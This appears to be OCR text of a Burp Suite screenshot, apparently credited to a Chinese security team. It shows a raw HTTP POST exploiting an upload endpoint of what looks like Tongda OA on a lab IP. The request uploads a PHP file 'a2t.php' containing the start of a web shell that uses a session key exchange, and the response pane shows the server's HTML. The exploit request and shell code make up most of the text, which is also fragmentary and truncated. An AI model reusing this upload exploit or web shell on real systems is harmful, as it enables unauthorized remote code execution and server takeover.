 Send Cancel < > Target:
Request
Raw Params Headers Hex
POST //general/data_center/utils/upload.php?action=upload&filetype=xls HTTP/1.1
Host: 192.168.56.135
User-Agent: python-requests/2.23.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Length: 790
Content-Type: multipart/form-data; boundary=00ef97ccbcf530195233bfc08042cf87
--00ef97ccbcf530195233bfc08042cf87
Content-Disposition: form-data; name="FILE1"; filename="a2t.php"
<?php
@error_reporting(0);
session_start();
if (isset($_GET['pass']))
{
$key=substr(md5(uniqid(rand())),16);
$_SESSION['k']=$key;
print $key;
}
else if(!empty($_SESSION['k']))
{
$key=$_SESSION['k'];
Response
Raw Headers Hex HTML Render
<link rel="stylesheet" type="text/css"
href="/static/js/bootstrap/css/bootstrap.css?190819">
<script>
var watermark_config = '[]';
if(typeof watermark_config == 'string' && watermark_config !=
watermark_config = JSON.parse(watermark_config)
}
window.watermark_config = watermark_config
</script>
<script type="text/javascript" src="/static/js/watermark/watermark.js">
<script type="text/javascript" src="/static/js/watermark/index.js"
charset="utf-8"></script>
<script src="/static/js/ba/agent.js" type="text/javascript"></script>
<script type="text/javascript" >
var MYOA_JS_SERVER = "";
var MYOA_STATIC_SERVER = "";
window._td_ba && window._td_ba.server && (window._td_ba.ser
'{B3E22FAD-60B8-D997-4337-22974265E95D}');
</script>
</head>
{new_name:'',
error: '',
msg: ''
川云安全团队